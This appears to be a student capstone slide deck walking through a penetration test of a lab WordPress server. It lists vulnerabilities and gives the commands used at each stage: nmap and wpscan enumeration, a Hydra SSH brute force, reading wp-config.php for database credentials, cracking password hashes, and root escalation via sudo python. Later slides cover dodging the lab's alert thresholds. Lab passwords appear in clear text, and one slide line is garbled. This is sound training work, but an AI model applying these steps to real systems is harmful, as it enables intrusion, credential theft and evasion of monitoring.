Slide 1

Final Engagement
Attack, Defense & Analysis of a Vulnerable Network
Carl, Erick, Athena, Justin and Jean
1

Slide 2


Table of contents
This document contains the following resources
0011
0022
0033
Network Topology & Critical Vulnerabilities
Exploits Used
Methods Used to Avoid Detection

Slide 3
Network Topology
& Critical Vulnerabilities

Slide 4

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range:192.168.1.0/24
Netmask:255.255.255.0
Gateway:192.168.1.1
Machines
IPv4:192.168.1.90
OS:KALI Linux
Hostname:Kali
IPv4:192.168.1.100
OS:Ubuntu
Hostname:ELK
IPv4:192.168.1.105
OS:Ubuntu
Hostname:Capstone
IPv4:192.168.1.110
OS:Debian
Hostname:Target 1
IPv4:192.168.1.115
OS:Debian
Hostname:Target 2

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
Open access to SSH 22 | if SSH (port 22) is left open, there is the possibility of brute-force attack. | Having SSH access open is not necessarily bad, but it must be secured to keep threat actors from gaining access and using it to infiltrate the network.
Enumerate usernames in WordPress (CVE-2009-2335) | Identify valid usernames on the system | While there is no direct impact to username enumeration, the attacker have gained information about the systems users and this will determine the approach used in attack.
User ID susceptible to Brute-Force attacks (CWE-307) | The software does not implement suﬃcient measure to prevent multiple failed authentication attempts within in a short time frame, making it more susceptible to brute force attacks | This will have a high impact because attacker will have access the network and when this happens, they will also have the means to do malicious activity.
WordPress Database data exfiltration | Database root password was stored in an application conﬁguration ﬁle. | This has a high impact because if threat actor gains access to machine, the password will be easily available and they can quickly gain access to the database.
Privilege escalation via sudo python (CVE-2006-0151) | Allows limited local users to gain privileges via a Python script | This is dangerous because it gives an attacker who broke in with limited access, admin privileges. This gives the threat actor root access and ability to create a backdoor and the ability to maintain access and control.
5

Slide 6
Exploits Used

Slide 7

Exploitation: 1 “Open access to SSH 22”
How did you exploit the vulnerability?
Running nmap against the network (192.168.1.110) nmap -sV 192.168.1.110
What did the exploit achieve?
It enumerated the open ports and services and name of machines on the network. Target one machine has port 22 open. We also see port 80 is open, this is a wordpress site. These will be exploited in the attack

Slide 8




Exploitation: 2 “Enumerate usernames in WordPress”
Find users/authors of the WordPress website can help attacker craft an approach as part of a larger attack
How did you exploit the vulnerability?
wpscan version 3.7.8
wpscan returns: WordPress version 4.8.19 is used on the website
Research shows vulnerabilities of version 4.8.19
Enumerate users via “Author ID Brute Forcing”
What did the exploit achieve?
Users Identiﬁed: michael, steven
Conﬁrmed by: Login Error Messages
Command:
wpscan --url http://192.168.1.110/wordpress --eu

Slide 9
Exploitation: 2 “Enumerate usernames in WordPress”
wpscan determines WordPress version 4.8.19 is vulnerable “Author ID Brute Forcing” attacks.

Slide 10
Exploitation: 3 “User ID susceptible to Brute-Force attacks”
Summarize the following: Brute force attack against the username michael
How did you exploit the vulnerability?
Using Hydra software network logon cracker
ssh brute force attack on Target 1
host: 192.168.1.110
What did the exploit achieve?
User michael password found
Password: Michael (Not very creative)
Command
hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1.110 -t 4 ssh
ssh login command: root@kali: ssh 192.168.1.110 -l michael
michael@192.168.1.110’s password: michael
Result: Attacker can login to SSH using Michael’s credentials.

Slide 11


Exploitation: 3 “User ID susceptible to Brute-Force attacks”
Hydra Brute Force Attack
SSH Login to Target 1
ExploReitmaottieodnev:e3lop“mUesnet/rauItDhosr aucscecsesptotiWbelbesetroveBr1r(uTaterg-eFt o1 rVcMe)

Slide 12

Exploitation: 4 “WordPress Database data exfiltration”
How did you exploit the vulnerability?
SSH into Michael’s account and then located the wp-conﬁg.php ﬁle and discovered the
MySQL database login credentials
What did the exploit achieve?
Obtained database MySQL login credentials.
Commands:
ssh michael@192.168.1.110 ﬁnd -iname wp-conﬁg.php cd /var/www/html/wordpress cat wp-conﬁg.php
Result: R@v3nsecurity

Slide 13




Exploitation: 4 “WordPress Database data exfiltration”
How did you exploit the vulnerability?
In MySQL Database, commands:
show database;
use wordpress;
show tables;
select * from wp_users;
Copied Steven’s unsalted password hash from MySQL database saved to wp_hashes.txt
Cracked via John the Ripper
Password: pink84
SSH into Steven’s account
Escalated to root via sudo python

Slide 14

Exploitation: 5 “Privilege escalation via sudo python”
What did the exploit achieve?
Escalated access to root level
Commands:
sudo python –c ‘import pty;pty.spawn(“/bin/bash”0;’
Id
Cd /root
Cat flag4.txt

Slide 15
Avoiding Detection

Slide 16
Stealth Exploitation of Port Scanning
Monitoring Overview
Which alerts detect this exploit? HTTP Request Size
Which metrics do they measure? Packetbeat
Which thresholds do they ﬁre at?
>3500 in 1 minute
Mitigating Detection
How can you execute the same exploit without triggering the alert?
nmap -sC –sV -Pn 192.168.1.110
Are there alternative exploits that may perform better? There are many ip scanner/port scanners available but none as robust as nmap.

Slide 17
Stealth Exploitation of Enumerating WordPress
Monitoring Overview
Which alerts detect this exploit?
Excessive HTTP Errors & HTTP Request Size monitoring
Which metrics do they measure? Packetbeat
Which thresholds do they ﬁre at?
HTTP response code >=400 in 5 minutes & HTTP request size
>= 3500 in 1 minute
Mitigating Detection
How can you execute the same exploit without triggering the alert?
wpscan -–url http://192.168.1.110/wordpress --wp-content-dir
-at -eu
Are there alternative exploits that may perform better?
wp scan is the best performing exploit to use against wordpress

Slide 18

Stealth Exploitation of Weak Passwords
Monitoring Overview
Which alerts detect this exploit?
There was no alert that was set off since we ran John on our local machine
Mitigating Detection
How can you execute the same exploit without triggering the alert?
To use John the Ripper without triggering any alerts, you would make a copy of the hashed passwords to your local machine and run John the Ripper there
Are there alternative exploits that may perform better?
We can use Hashcat rather than John the Ripper to crack the password. Hashcat can be conﬁgured to use the GPUs (rather than CPU) of the machine

Slide 19


